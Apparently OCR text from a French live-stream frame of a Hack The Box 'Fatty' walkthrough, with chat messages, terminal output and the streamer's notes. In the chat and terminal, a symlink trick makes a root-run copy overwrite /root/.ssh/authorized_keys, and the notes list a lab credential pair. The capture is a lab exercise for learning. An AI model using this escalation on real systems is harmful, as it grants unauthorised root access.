 CYBERTHREAT REAL-TIME MAP
vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit
THEREALLRK TU VEUX QUE LA COPIE LOCALE QU'IL RECUPERE DE
LOGS.TAR SOIT UN LIEN SYMBOLIQUE VERS
ROOT/.../AUTHO_KEYS
SURFUFU1 TU EXTRACT TON LOGS.TAR ET TU REFAIT UN TAR AVEC
DES FICHES DE TON LOGS.RAT + TON LN
HACKCOEUR007 OUI EN GROS CP LOGS_KEY.TAR LOGS.TAR
THEREALLRK DONC PREMIERE FOIS IL VA CREER LE LIEN SYMBOLIQUE
THEREALLRK ET ENSUITE TU REMPLACE TA CLÉ A LA PLACE DE
LOGS.TAR
KHABOTT SI TU VEUX AVOIR ACCÈS AU DISCORD, CLIQUE LÀ !
HTTPS://DISCORD.GG/VES65SN
THEREALLRK ET QUAND IL VA COPIER LA SECONDE FOIS IL VA PEUPLER
LE ROOT/.../AUTH_KEYS
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
-O Extract to stdout
-m Don't restore mtime
-o Don't restore user:group
-k Don't replace existing files
-Z (De)compress using compress
-z (De)compress using gzip
-J (De)compress using xz
-j (De)compress using bzip2
-a (De)compress using lzma
-h Follow symlinks
-T FILE File with names to include
-X FILE File with glob patterns to exclude
--exclude PATTERN Glob pattern to exclude
2f265ce12800:/opt/fatty/tar$ ls -l
total 160
-rw------- 1 qtc qtc 225 Sep 11 18:03 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
rm: can't remove 'authorized_keys': No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm *
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf logs2
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%